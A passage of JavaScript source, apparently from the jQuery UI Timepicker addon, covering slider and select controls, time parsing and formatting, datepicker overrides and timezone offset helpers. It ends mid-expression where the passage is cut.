if (min !== undefined) {\n                            opts.max = min * -1;\n                        }\n                        if (max !== undefined) {\n                            opts.min = max * -1;\n                        }\n                        return obj.slider(opts);\n                    }\n                    if (typeof (opts) === 'string' && val !== undefined) {\n                        return obj.slider(opts, val);\n                    }\n                    return obj.slider(opts);\n                },\n                value: function (tp_inst, obj, unit, val) {\n                    if (tp_inst._defaults.isRTL) {\n                        if (val !== undefined) {\n                            return obj.slider('value', val * -1);\n                        }\n                        return Math.abs(obj.slider('value'));\n                    }\n                    if (val !== undefined) {\n                        return obj.slider('value', val);\n                    }\n                    return obj.slider('value');\n                }\n            },\n            // select methods\n            select: {\n                create: function (tp_inst, obj, unit, val, min, max, step) {\n                    var sel = '<select class=\"ui-timepicker-select\" data-unit=\"' + unit + '\" data-min=\"' + min + '\" data-max=\"' + max + '\" data-step=\"' + step + '\">',\n                        format = tp_inst._defaults.pickerTimeFormat || tp_inst._defaults.timeFormat;\n\n                    for (var i = min; i <= max; i += step) {\n                        sel += '<option value=\"' + i + '\"' + (i === val ? ' selected' : '') + '>';\n                        if (unit === 'hour') {\n                            sel += $.datepicker.formatTime($.trim(format.replace(/[^ht ]/ig, '')), {hour: i}, tp_inst._defaults);\n                        } else if (unit === 'millisec' || unit === 'microsec' || i >= 10) {\n                            sel += i;\n                        } else {\n                            sel += '0' + i.toString();\n                        }\n                        sel += '</option>';\n                    }\n                    sel += '</select>';\n\n                    obj.children('select').remove();\n\n                    $(sel).appendTo(obj).change(function (e) {\n                        tp_inst._onTimeChange();\n                        tp_inst._onSelectHandler();\n                    });\n\n                    return obj;\n                },\n                options: function (tp_inst, obj, unit, opts, val) {\n                    var o = {},\n                        $t = obj.children('select');\n                    if (typeof (opts) === 'string') {\n                        if (val === undefined) {\n                            return $t.data(opts);\n                        }\n                        o[opts] = val;\n                    } else {\n                        o = opts;\n                    }\n                    return tp_inst.control.create(tp_inst, obj, $t.data('unit'), $t.val(), o.min || $t.data('min'), o.max || $t.data('max'), o.step || $t.data('step'));\n                },\n                value: function (tp_inst, obj, unit, val) {\n                    var $t = obj.children('select');\n                    if (val !== undefined) {\n                        return $t.val(val);\n                    }\n                    return $t.val();\n                }\n            }\n        } // end _controls\n\n    });\n\n    $.fn.extend({\n        /*\n        * shorthand just to use timepicker.\n        */\n        timepicker: function (o) {\n            o = o || {};\n            var tmp_args = Array.prototype.slice.call(arguments);\n\n            if (typeof o === 'object') {\n                tmp_args[0] = $.extend(o, {\n                    timeOnly: true\n                });\n            }\n\n            return $(this).each(function () {\n                $.fn.datetimepicker.apply($(this), tmp_args);\n            });\n        },\n\n        /*\n        * extend timepicker to datepicker\n        */\n        datetimepicker: function (o) {\n            o = o || {};\n            var tmp_args = arguments;\n\n            if (typeof (o) === 'string') {\n                if (o === 'getDate') {\n                    return $.fn.datepicker.apply($(this[0]), tmp_args);\n                } else {\n                    return this.each(function () {\n                        var $t = $(this);\n                        $t.datepicker.apply($t, tmp_args);\n                    });\n                }\n            } else {\n                return this.each(function () {\n                    var $t = $(this);\n                    $t.datepicker($.timepicker._newInst($t, o)._defaults);\n                });\n            }\n        }\n    });\n\n    /*\n    * Public Utility to parse date and time\n    */\n    $.datepicker.parseDateTime = function (dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings) {\n        var parseRes = parseDateTimeInternal(dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings);\n        if (parseRes.timeObj) {\n            var t = parseRes.timeObj;\n            parseRes.date.setHours(t.hour, t.minute, t.second, t.millisec);\n            parseRes.date.setMicroseconds(t.microsec);\n        }\n\n        return parseRes.date;\n    };\n\n    /*\n    * Public utility to parse time\n    */\n    $.datepicker.parseTime = function (timeFormat, timeString, options) {\n        var o = extendRemove(extendRemove({}, $.timepicker._defaults), options || {}),\n            iso8601 = (timeFormat.replace(/\\'.*?\\'/g, '').indexOf('Z') !== -1);\n\n        // Strict parse requires the timeString to match the timeFormat exactly\n        var strictParse = function (f, s, o) {\n\n            // pattern for standard and localized AM/PM markers\n            var getPatternAmpm = function (amNames, pmNames) {\n                var markers = [];\n                if (amNames) {\n                    $.merge(markers, amNames);\n                }\n                if (pmNames) {\n                    $.merge(markers, pmNames);\n                }\n                markers = $.map(markers, function (val) {\n                    return val.replace(/[.*+?|()\\[\\]{}\\\\]/g, '\\\\$&');\n                });\n                return '(' + markers.join('|') + ')?';\n            };\n\n            // figure out position of time elements.. cause js cant do named captures\n            var getFormatPositions = function (timeFormat) {\n                var finds = timeFormat.toLowerCase().match(/(h{1,2}|m{1,2}|s{1,2}|l{1}|c{1}|t{1,2}|z|'.*?')/g),\n                    orders = {\n                        h: -1,\n                        m: -1,\n                        s: -1,\n                        l: -1,\n                        c: -1,\n                        t: -1,\n                        z: -1\n                    };\n\n                if (finds) {\n                    for (var i = 0; i < finds.length; i++) {\n                        if (orders[finds[i].toString().charAt(0)] === -1) {\n                            orders[finds[i].toString().charAt(0)] = i + 1;\n                        }\n                    }\n                }\n                return orders;\n            };\n\n            var regstr = '^' + f.toString()\n                    .replace(/([hH]{1,2}|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g, function (match) {\n                        var ml = match.length;\n                        switch (match.charAt(0).toLowerCase()) {\n                            case 'h':\n                                return ml === 1 ? '(\\\\d?\\\\d)' : '(\\\\d{' + ml + '})';\n                            case 'm':\n                                return ml === 1 ? '(\\\\d?\\\\d)' : '(\\\\d{' + ml + '})';\n                            case 's':\n                                return ml === 1 ? '(\\\\d?\\\\d)' : '(\\\\d{' + ml + '})';\n                            case 'l':\n                                return '(\\\\d?\\\\d?\\\\d)';\n                            case 'c':\n                                return '(\\\\d?\\\\d?\\\\d)';\n                            case 'z':\n                                return '(z|[-+]\\\\d\\\\d:?\\\\d\\\\d|\\\\S+)?';\n                            case 't':\n                                return getPatternAmpm(o.amNames, o.pmNames);\n                            default:    // literal escaped in quotes\n                                return '(' + match.replace(/\\'/g, \"\").replace(/(\\.|\\$|\\^|\\\\|\\/|\\(|\\)|\\[|\\]|\\?|\\+|\\*)/g, function (m) {\n                                    return \"\\\\\" + m;\n                                }) + ')?';\n                        }\n                    })\n                    .replace(/\\s/g, '\\\\s?') +\n                o.timeSuffix + '$',\n                order = getFormatPositions(f),\n                ampm = '',\n                treg;\n\n            treg = s.match(new RegExp(regstr, 'i'));\n\n            var resTime = {\n                hour: 0,\n                minute: 0,\n                second: 0,\n                millisec: 0,\n                microsec: 0\n            };\n\n            if (treg) {\n                if (order.t !== -1) {\n                    if (treg[order.t] === undefined || treg[order.t].length === 0) {\n                        ampm = '';\n                        resTime.ampm = '';\n                    } else {\n                        ampm = $.inArray(treg[order.t].toUpperCase(), o.amNames) !== -1 ? 'AM' : 'PM';\n                        resTime.ampm = o[ampm === 'AM' ? 'amNames' : 'pmNames'][0];\n                    }\n                }\n\n                if (order.h !== -1) {\n                    if (ampm === 'AM' && treg[order.h] === '12') {\n                        resTime.hour = 0; // 12am = 0 hour\n                    } else {\n                        if (ampm === 'PM' && treg[order.h] !== '12') {\n                            resTime.hour = parseInt(treg[order.h], 10) + 12; // 12pm = 12 hour, any other pm = hour + 12\n                        } else {\n                            resTime.hour = Number(treg[order.h]);\n                        }\n                    }\n                }\n\n                if (order.m !== -1) {\n                    resTime.minute = Number(treg[order.m]);\n                }\n                if (order.s !== -1) {\n                    resTime.second = Number(treg[order.s]);\n                }\n                if (order.l !== -1) {\n                    resTime.millisec = Number(treg[order.l]);\n                }\n                if (order.c !== -1) {\n                    resTime.microsec = Number(treg[order.c]);\n                }\n                if (order.z !== -1 && treg[order.z] !== undefined) {\n                    resTime.timezone = $.timepicker.timezoneOffsetNumber(treg[order.z]);\n                }\n\n\n                return resTime;\n            }\n            return false;\n        };// end strictParse\n\n        // First try JS Date, if that fails, use strictParse\n        var looseParse = function (f, s, o) {\n            try {\n                var d = new Date('2012-01-01 ' + s);\n                if (isNaN(d.getTime())) {\n                    d = new Date('2012-01-01T' + s);\n                    if (isNaN(d.getTime())) {\n                        d = new Date('01/01/2012 ' + s);\n                        if (isNaN(d.getTime())) {\n                            throw \"Unable to parse time with native Date: \" + s;\n                        }\n                    }\n                }\n\n                return {\n                    hour: d.getHours(),\n                    minute: d.getMinutes(),\n                    second: d.getSeconds(),\n                    millisec: d.getMilliseconds(),\n                    microsec: d.getMicroseconds(),\n                    timezone: d.getTimezoneOffset() * -1\n                };\n            } catch (err) {\n                try {\n                    return strictParse(f, s, o);\n                } catch (err2) {\n                    $.timepicker.log(\"Unable to parse \\ntimeString: \" + s + \"\\ntimeFormat: \" + f);\n                }\n            }\n            return false;\n        }; // end looseParse\n\n        if (typeof o.parse === \"function\") {\n            return o.parse(timeFormat, timeString, o);\n        }\n        if (o.parse === 'loose') {\n            return looseParse(timeFormat, timeString, o);\n        }\n        return strictParse(timeFormat, timeString, o);\n    };\n\n    /**\n     * Public utility to format the time\n     * @param {string} format format of the time\n     * @param {Object} time Object not a Date for timezones\n     * @param {Object} [options] essentially the regional[].. amNames, pmNames, ampm\n     * @returns {string} the formatted time\n     */\n    $.datepicker.formatTime = function (format, time, options) {\n        options = options || {};\n        options = $.extend({}, $.timepicker._defaults, options);\n        time = $.extend({\n            hour: 0,\n            minute: 0,\n            second: 0,\n            millisec: 0,\n            microsec: 0,\n            timezone: null\n        }, time);\n\n        var tmptime = format,\n            ampmName = options.amNames[0],\n            hour = parseInt(time.hour, 10);\n\n        if (hour > 11) {\n            ampmName = options.pmNames[0];\n        }\n\n        tmptime = tmptime.replace(/(?:HH?|hh?|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g, function (match) {\n            switch (match) {\n                case 'HH':\n                    return ('0' + hour).slice(-2);\n                case 'H':\n                    return hour;\n                case 'hh':\n                    return ('0' + convert24to12(hour)).slice(-2);\n                case 'h':\n                    return convert24to12(hour);\n                case 'mm':\n                    return ('0' + time.minute).slice(-2);\n                case 'm':\n                    return time.minute;\n                case 'ss':\n                    return ('0' + time.second).slice(-2);\n                case 's':\n                    return time.second;\n                case 'l':\n                    return ('00' + time.millisec).slice(-3);\n                case 'c':\n                    return ('00' + time.microsec).slice(-3);\n                case 'z':\n                    return $.timepicker.timezoneOffsetString(time.timezone === null ? options.timezone : time.timezone, false);\n                case 'Z':\n                    return $.timepicker.timezoneOffsetString(time.timezone === null ? options.timezone : time.timezone, true);\n                case 'T':\n                    return ampmName.charAt(0).toUpperCase();\n                case 'TT':\n                    return ampmName.toUpperCase();\n                case 't':\n                    return ampmName.charAt(0).toLowerCase();\n                case 'tt':\n                    return ampmName.toLowerCase();\n                default:\n                    return match.replace(/'/g, \"\");\n            }\n        });\n\n        return tmptime;\n    };\n\n    /*\n    * the bad hack :/ override datepicker so it doesn't close on select\n    // inspired: http://stackoverflow.com/questions/1252512/jquery-datepicker-prevent-closing-picker-when-clicking-a-date/1762378#1762378\n    */\n    $.datepicker._base_selectDate = $.datepicker._selectDate;\n    $.datepicker._selectDate = function (id, dateStr) {\n        var inst = this._getInst($(id)[0]),\n            tp_inst = this._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            tp_inst._limitMinMaxDateTime(inst, true);\n            inst.inline = inst.stay_open = true;\n            //This way the onSelect handler called from calendarpicker get the full dateTime\n            this._base_selectDate(id, dateStr);\n            inst.inline = inst.stay_open = false;\n            this._notifyChange(inst);\n            this._updateDatepicker(inst);\n        } else {\n            this._base_selectDate(id, dateStr);\n        }\n    };\n\n    /*\n    * second bad hack :/ override datepicker so it triggers an event when changing the input field\n    * and does not redraw the datepicker on every selectDate event\n    */\n    $.datepicker._base_updateDatepicker = $.datepicker._updateDatepicker;\n    $.datepicker._updateDatepicker = function (inst) {\n\n        // don't popup the datepicker if there is another instance already opened\n        var input = inst.input[0];\n        if ($.datepicker._curInst && $.datepicker._curInst !== inst && $.datepicker._datepickerShowing && $.datepicker._lastInput !== input) {\n            return;\n        }\n\n        if (typeof (inst.stay_open) !== 'boolean' || inst.stay_open === false) {\n\n            this._base_updateDatepicker(inst);\n\n            // Reload the time control when changing something in the input text field.\n            var tp_inst = this._get(inst, 'timepicker');\n            if (tp_inst) {\n                tp_inst._addTimePicker(inst);\n            }\n        }\n    };\n\n    /*\n    * third bad hack :/ override datepicker so it allows spaces and colon in the input field\n    */\n    $.datepicker._base_doKeyPress = $.datepicker._doKeyPress;\n    $.datepicker._doKeyPress = function (event) {\n        var inst = $.datepicker._getInst(event.target),\n            tp_inst = $.datepicker._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            if ($.datepicker._get(inst, 'constrainInput')) {\n                var ampm = tp_inst.support.ampm,\n                    tz = tp_inst._defaults.showTimezone !== null ? tp_inst._defaults.showTimezone : tp_inst.support.timezone,\n                    dateChars = $.datepicker._possibleChars($.datepicker._get(inst, 'dateFormat')),\n                    datetimeChars = tp_inst._defaults.timeFormat.toString()\n                            .replace(/[hms]/g, '')\n                            .replace(/TT/g, ampm ? 'APM' : '')\n                            .replace(/Tt/g, ampm ? 'AaPpMm' : '')\n                            .replace(/tT/g, ampm ? 'AaPpMm' : '')\n                            .replace(/T/g, ampm ? 'AP' : '')\n                            .replace(/tt/g, ampm ? 'apm' : '')\n                            .replace(/t/g, ampm ? 'ap' : '') +\n                        \" \" + tp_inst._defaults.separator +\n                        tp_inst._defaults.timeSuffix +\n                        (tz ? tp_inst._defaults.timezoneList.join('') : '') +\n                        (tp_inst._defaults.amNames.join('')) + (tp_inst._defaults.pmNames.join('')) +\n                        dateChars,\n                    chr = String.fromCharCode(event.charCode === undefined ? event.keyCode : event.charCode);\n                return event.ctrlKey || (chr < ' ' || !dateChars || datetimeChars.indexOf(chr) > -1);\n            }\n        }\n\n        return $.datepicker._base_doKeyPress(event);\n    };\n\n    /*\n    * Fourth bad hack :/ override _updateAlternate function used in inline mode to init altField\n    * Update any alternate field to synchronise with the main field.\n    */\n    $.datepicker._base_updateAlternate = $.datepicker._updateAlternate;\n    $.datepicker._updateAlternate = function (inst) {\n        var tp_inst = this._get(inst, 'timepicker');\n        if (tp_inst) {\n            var altField = tp_inst._defaults.altField;\n            if (altField) { // update alternate field too\n                var altFormat = tp_inst._defaults.altFormat || tp_inst._defaults.dateFormat,\n                    date = this._getDate(inst),\n                    formatCfg = $.datepicker._getFormatConfig(inst),\n                    altFormattedDateTime = '',\n                    altSeparator = tp_inst._defaults.altSeparator ? tp_inst._defaults.altSeparator : tp_inst._defaults.separator,\n                    altTimeSuffix = tp_inst._defaults.altTimeSuffix ? tp_inst._defaults.altTimeSuffix : tp_inst._defaults.timeSuffix,\n                    altTimeFormat = tp_inst._defaults.altTimeFormat !== null ? tp_inst._defaults.altTimeFormat : tp_inst._defaults.timeFormat;\n\n                altFormattedDateTime += $.datepicker.formatTime(altTimeFormat, tp_inst, tp_inst._defaults) + altTimeSuffix;\n                if (!tp_inst._defaults.timeOnly && !tp_inst._defaults.altFieldTimeOnly && date !== null) {\n                    if (tp_inst._defaults.altFormat) {\n                        altFormattedDateTime = $.datepicker.formatDate(tp_inst._defaults.altFormat, date, formatCfg) + altSeparator + altFormattedDateTime;\n                    } else {\n                        altFormattedDateTime = tp_inst.formattedDate + altSeparator + altFormattedDateTime;\n                    }\n                }\n                $(altField).val(altFormattedDateTime);\n            }\n        } else {\n            $.datepicker._base_updateAlternate(inst);\n        }\n    };\n\n    /*\n    * Override key up event to sync manual input changes.\n    */\n    $.datepicker._base_doKeyUp = $.datepicker._doKeyUp;\n    $.datepicker._doKeyUp = function (event) {\n        var inst = $.datepicker._getInst(event.target),\n            tp_inst = $.datepicker._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            if (tp_inst._defaults.timeOnly && (inst.input.val() !== inst.lastVal)) {\n                try {\n                    $.datepicker._updateDatepicker(inst);\n                } catch (err) {\n                    $.timepicker.log(err);\n                }\n            }\n        }\n\n        return $.datepicker._base_doKeyUp(event);\n    };\n\n    /*\n    * override \"Today\" button to also grab the time.\n    */\n    $.datepicker._base_gotoToday = $.datepicker._gotoToday;\n    $.datepicker._gotoToday = function (id) {\n        var inst = this._getInst($(id)[0]),\n            $dp = inst.dpDiv;\n        this._base_gotoToday(id);\n        var tp_inst = this._get(inst, 'timepicker');\n        selectLocalTimezone(tp_inst);\n        var now = new Date();\n        this._setTime(inst, now);\n        $('.ui-datepicker-today', $dp).click();\n    };\n\n    /*\n    * Disable & enable the Time in the datetimepicker\n    */\n    $.datepicker._disableTimepickerDatepicker = function (target) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n        $(target).datepicker('getDate'); // Init selected[Year|Month|Day]\n        if (tp_inst) {\n            inst.settings.showTimepicker = false;\n            tp_inst._defaults.showTimepicker = false;\n            tp_inst._updateDateTime(inst);\n        }\n    };\n\n    $.datepicker._enableTimepickerDatepicker = function (target) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n        $(target).datepicker('getDate'); // Init selected[Year|Month|Day]\n        if (tp_inst) {\n            inst.settings.showTimepicker = true;\n            tp_inst._defaults.showTimepicker = true;\n            tp_inst._addTimePicker(inst); // Could be disabled on page load\n            tp_inst._updateDateTime(inst);\n        }\n    };\n\n    /*\n    * Create our own set time function\n    */\n    $.datepicker._setTime = function (inst, date) {\n        var tp_inst = this._get(inst, 'timepicker');\n        if (tp_inst) {\n            var defaults = tp_inst._defaults;\n\n            // calling _setTime with no date sets time to defaults\n            tp_inst.hour = date ? date.getHours() : defaults.hour;\n            tp_inst.minute = date ? date.getMinutes() : defaults.minute;\n            tp_inst.second = date ? date.getSeconds() : defaults.second;\n            tp_inst.millisec = date ? date.getMilliseconds() : defaults.millisec;\n            tp_inst.microsec = date ? date.getMicroseconds() : defaults.microsec;\n\n            //check if within min/max times..\n            tp_inst._limitMinMaxDateTime(inst, true);\n\n            tp_inst._onTimeChange();\n            tp_inst._updateDateTime(inst);\n        }\n    };\n\n    /*\n    * Create new public method to set only time, callable as $().datepicker('setTime', date)\n    */\n    $.datepicker._setTimeDatepicker = function (target, date, withDate) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            this._setDateFromField(inst);\n            var tp_date;\n            if (date) {\n                if (typeof date === \"string\") {\n                    tp_inst._parseTime(date, withDate);\n                    tp_date = new Date();\n                    tp_date.setHours(tp_inst.hour, tp_inst.minute, tp_inst.second, tp_inst.millisec);\n                    tp_date.setMicroseconds(tp_inst.microsec);\n                } else {\n                    tp_date = new Date(date.getTime());\n                    tp_date.setMicroseconds(date.getMicroseconds());\n                }\n                if (tp_date.toString() === 'Invalid Date') {\n                    tp_date = undefined;\n                }\n                this._setTime(inst, tp_date);\n            }\n        }\n\n    };\n\n    /*\n    * override setDate() to allow setting time too within Date object\n    */\n    $.datepicker._base_setDateDatepicker = $.datepicker._setDateDatepicker;\n    $.datepicker._setDateDatepicker = function (target, date) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        if (typeof (date) === 'string') {\n            date = new Date(date);\n            if (!date.getTime()) {\n                $.timepicker.log(\"Error creating Date object from string.\");\n            }\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n        var tp_date;\n        if (date instanceof Date) {\n            tp_date = new Date(date.getTime());\n            tp_date.setMicroseconds(date.getMicroseconds());\n        } else {\n            tp_date = date;\n        }\n\n        // This is important if you are using the timezone option, javascript's Date\n        // object will only return the timezone offset for the current locale, so we\n        // adjust it accordingly.  If not using timezone option this won't matter..\n        // If a timezone is different in tp, keep the timezone as is\n        if (tp_inst && tp_date) {\n            // look out for DST if tz wasn't specified\n            if (!tp_inst.support.timezone && tp_inst._defaults.timezone === null) {\n                tp_inst.timezone = tp_date.getTimezoneOffset() * -1;\n            }\n            date = $.timepicker.timezoneAdjust(date, tp_inst.timezone);\n            tp_date = $.timepicker.timezoneAdjust(tp_date, tp_inst.timezone);\n        }\n\n        this._updateDatepicker(inst);\n        this._base_setDateDatepicker.apply(this, arguments);\n        this._setTimeDatepicker(target, tp_date, true);\n    };\n\n    /*\n    * override getDate() to allow getting time too within Date object\n    */\n    $.datepicker._base_getDateDatepicker = $.datepicker._getDateDatepicker;\n    $.datepicker._getDateDatepicker = function (target, noDefault) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            // if it hasn't yet been defined, grab from field\n            if (inst.lastVal === undefined) {\n                this._setDateFromField(inst, noDefault);\n            }\n\n            var date = this._getDate(inst);\n            if (date && tp_inst._parseTime($(target).val(), tp_inst.timeOnly)) {\n                date.setHours(tp_inst.hour, tp_inst.minute, tp_inst.second, tp_inst.millisec);\n                date.setMicroseconds(tp_inst.microsec);\n\n                // This is important if you are using the timezone option, javascript's Date\n                // object will only return the timezone offset for the current locale, so we\n                // adjust it accordingly.  If not using timezone option this won't matter..\n                if (tp_inst.timezone != null) {\n                    // look out for DST if tz wasn't specified\n                    if (!tp_inst.support.timezone && tp_inst._defaults.timezone === null) {\n                        tp_inst.timezone = date.getTimezoneOffset() * -1;\n                    }\n                    date = $.timepicker.timezoneAdjust(date, tp_inst.timezone);\n                }\n            }\n            return date;\n        }\n        return this._base_getDateDatepicker(target, noDefault);\n    };\n\n    /*\n    * override parseDate() because UI 1.8.14 throws an error about \"Extra characters\"\n    * An option in datapicker to ignore extra format characters would be nicer.\n    */\n    $.datepicker._base_parseDate = $.datepicker.parseDate;\n    $.datepicker.parseDate = function (format, value, settings) {\n        var date;\n        try {\n            date = this._base_parseDate(format, value, settings);\n        } catch (err) {\n            // Hack!  The error message ends with a colon, a space, and\n            // the \"extra\" characters.  We rely on that instead of\n            // attempting to perfectly reproduce the parsing algorithm.\n            if (err.indexOf(\":\") >= 0) {\n                date = this._base_parseDate(format, value.substring(0, value.length - (err.length - err.indexOf(':') - 2)), settings);\n                $.timepicker.log(\"Error parsing the date string: \" + err + \"\\ndate string = \" + value + \"\\ndate format = \" + format);\n            } else {\n                throw err;\n            }\n        }\n        return date;\n    };\n\n    /*\n    * override formatDate to set date with time to the input\n    */\n    $.datepicker._base_formatDate = $.datepicker._formatDate;\n    $.datepicker._formatDate = function (inst, day, month, year) {\n        var tp_inst = this._get(inst, 'timepicker');\n        if (tp_inst) {\n            tp_inst._updateDateTime(inst);\n            return tp_inst.$input.val();\n        }\n        return this._base_formatDate(inst);\n    };\n\n    /*\n    * override options setter to add time to maxDate(Time) and minDate(Time). MaxDate\n    */\n    $.datepicker._base_optionDatepicker = $.datepicker._optionDatepicker;\n    $.datepicker._optionDatepicker = function (target, name, value) {\n        var inst = this._getInst(target),\n            name_clone;\n        if (!inst) {\n            return null;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n        if (tp_inst) {\n            var min = null,\n                max = null,\n                onselect = null,\n                overrides = tp_inst._defaults.evnts,\n                fns = {},\n                prop;\n            if (typeof name === 'string') { // if min/max was set with the string\n                if (name === 'minDate' || name === 'minDateTime') {\n                    min = value;\n                } else if (name === 'maxDate' || name === 'maxDateTime') {\n                    max = value;\n                } else if (name === 'onSelect') {\n                    onselect = value;\n                } else if (overrides.hasOwnProperty(name)) {\n                    if (typeof (value) === 'undefined') {\n                        return overrides[name];\n                    }\n                    fns[name] = value;\n                    name_clone = {}; //empty results in exiting function after overrides updated\n                }\n            } else if (typeof name === 'object') { //if min/max was set with the JSON\n                if (name.minDate) {\n                    min = name.minDate;\n                } else if (name.minDateTime) {\n                    min = name.minDateTime;\n                } else if (name.maxDate) {\n                    max = name.maxDate;\n                } else if (name.maxDateTime) {\n                    max = name.maxDateTime;\n                }\n                for (prop in overrides) {\n                    if (overrides.hasOwnProperty(prop) && name[prop]) {\n                        fns[prop] = name[prop];\n                    }\n                }\n            }\n            for (prop in fns) {\n                if (fns.hasOwnProperty(prop)) {\n                    overrides[prop] = fns[prop];\n                    if (!name_clone) {\n                        name_clone = $.extend({}, name);\n                    }\n                    delete name_clone[prop];\n                }\n            }\n            if (name_clone && isEmptyObject(name_clone)) {\n                return;\n            }\n            if (min) { //if min was set\n                if (min === 0) {\n                    min = new Date();\n                } else {\n                    min = new Date(min);\n                }\n                tp_inst._defaults.minDate = min;\n                tp_inst._defaults.minDateTime = min;\n            } else if (max) { //if max was set\n                if (max === 0) {\n                    max = new Date();\n                } else {\n                    max = new Date(max);\n                }\n                tp_inst._defaults.maxDate = max;\n                tp_inst._defaults.maxDateTime = max;\n            } else if (onselect) {\n                tp_inst._defaults.onSelect = onselect;\n            }\n        }\n        if (value === undefined) {\n            return this._base_optionDatepicker.call($.datepicker, target, name);\n        }\n        return this._base_optionDatepicker.call($.datepicker, target, name_clone || name, value);\n    };\n\n    /*\n    * jQuery isEmptyObject does not check hasOwnProperty - if someone has added to the object prototype,\n    * it will return false for all objects\n    */\n    var isEmptyObject = function (obj) {\n        var prop;\n        for (prop in obj) {\n            if (obj.hasOwnProperty(prop)) {\n                return false;\n            }\n        }\n        return true;\n    };\n\n    /*\n    * jQuery extend now ignores nulls!\n    */\n    var extendRemove = function (target, props) {\n        $.extend(target, props);\n        for (var name in props) {\n            if (props[name] === null || props[name] === undefined) {\n                target[name] = props[name];\n            }\n        }\n        return target;\n    };\n\n    /*\n    * Determine by the time format which units are supported\n    * Returns an object of booleans for each unit\n    */\n    var detectSupport = function (timeFormat) {\n        var tf = timeFormat.replace(/'.*?'/g, '').toLowerCase(), // removes literals\n            isIn = function (f, t) { // does the format contain the token?\n                return f.indexOf(t) !== -1 ? true : false;\n            };\n        return {\n            hour: isIn(tf, 'h'),\n            minute: isIn(tf, 'm'),\n            second: isIn(tf, 's'),\n            millisec: isIn(tf, 'l'),\n            microsec: isIn(tf, 'c'),\n            timezone: isIn(tf, 'z'),\n            ampm: isIn(tf, 't') && isIn(timeFormat, 'h'),\n            iso8601: isIn(timeFormat, 'Z')\n        };\n    };\n\n    /*\n    * Converts 24 hour format into 12 hour\n    * Returns 12 hour without leading 0\n    */\n    var convert24to12 = function (hour) {\n        hour %= 12;\n\n        if (hour === 0) {\n            hour = 12;\n        }\n\n        return String(hour);\n    };\n\n    var computeEffectiveSetting = function (settings, property) {\n        return settings && settings[property] ? settings[property] : $.timepicker._defaults[property];\n    };\n\n    /*\n    * Splits datetime string into date and time substrings.\n    * Throws exception when date can't be parsed\n    * Returns {dateString: dateString, timeString: timeString}\n    */\n    var splitDateTime = function (dateTimeString, timeSettings) {\n        // The idea is to get the number separator occurrences in datetime and the time format requested (since time has\n        // fewer unknowns, mostly numbers and am/pm). We will use the time pattern to split.\n        var separator = computeEffectiveSetting(timeSettings, 'separator'),\n            format = computeEffectiveSetting(timeSettings, 'timeFormat'),\n            timeParts = format.split(separator), // how many occurrences of separator may be in our format?\n            timePartsLen = timeParts.length,\n            allParts = dateTimeString.split(separator),\n            allPartsLen = allParts.length;\n\n        if (allPartsLen > 1) {\n            return {\n                dateString: allParts.splice(0, allPartsLen - timePartsLen).join(separator),\n                timeString: allParts.splice(0, timePartsLen).join(separator)\n            };\n        }\n\n        return {\n            dateString: dateTimeString,\n            timeString: ''\n        };\n    };\n\n    /*\n    * Internal function to parse datetime interval\n    * Returns: {date: Date, timeObj: Object}, where\n    *   date - parsed date without time (type Date)\n    *   timeObj = {hour: , minute: , second: , millisec: , microsec: } - parsed time. Optional\n    */\n    var parseDateTimeInternal = function (dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings) {\n        var date,\n            parts,\n            parsedTime;\n\n        parts = splitDateTime(dateTimeString, timeSettings);\n        date = $.datepicker._base_parseDate(dateFormat, parts.dateString, dateSettings);\n\n        if (parts.timeString === '') {\n            return {\n                date: date\n            };\n        }\n\n        parsedTime = $.datepicker.parseTime(timeFormat, parts.timeString, timeSettings);\n\n        if (!parsedTime) {\n            throw 'Wrong time format';\n        }\n\n        return {\n            date: date,\n            timeObj: parsedTime\n        };\n    };\n\n    /*\n    * Internal function to set timezone_select to the local timezone\n    */\n    var selectLocalTimezone = function (tp_inst, date) {\n        if (tp_inst && tp_inst.timezone_select) {\n            var now = date || new Date();\n            tp_inst.timezone_select.val(-now.getTimezoneOffset());\n        }\n    };\n\n    /*\n    * Create a Singleton Instance\n    */\n    $.timepicker = new Timepicker();\n\n    /**\n     * Get the timezone offset as string from a date object (eg '+0530' for UTC+5.5)\n     * @param {number} tzMinutes if not a number, less than -720 (-1200), or greater than 840 (+1400) this value is returned\n     * @param {boolean} iso8601 if true formats in accordance to iso8601 \"+12:45\"\n     * @return {string}\n     */\n    $.timepicker.timezoneOffsetString = function (tzMinutes, iso8601) {\n        if (isNaN(tzMinutes) || tzMinutes > 840 || tzMinutes < -720) {\n            return tzMinutes;\n        }\n\n        var off = tzMinutes,\n            minutes = off % 60,\n            hours = (off - minutes) / 60,\n            iso = iso8601 ? ':' : '',\n            tz = (off >= 0 ? '+' : '-') + ('0' + Math.abs(hours)).slice(-2) + iso + ('0' + Math.abs(minutes)).slice(-2);\n\n        if (tz === '+00:00') {\n            return 'Z';\n        }\n        return tz;\n    };\n\n    /**\n     * Get the number in minutes that represents a timezone string\n     * @param  {string} tzString formatted like \"+0500\", \"-1245\", \"Z\"\n     * @return {number} the offset minutes or the original string if it doesn't match expectations\n     */\n    $.timepicker.timezoneOffsetNumber = function (tzString) {\n        var normalized = tzString.toString().replace(':', ''); // excuse any iso8601, end up with \"+1245\"\n\n        if (normalized.toUpperCase() === 'Z') { // if iso8601 with Z, its 0 minute offset\n            return 0;\n        }\n\n        if (!/^(\\-|\\+)\\d{4}$/.test(normalized)) { // possibly a user defined tz, so just give it back\n            return tzString;\n        }\n\n        return ((normalized.substr(0, 1) === '-' ? -1 : 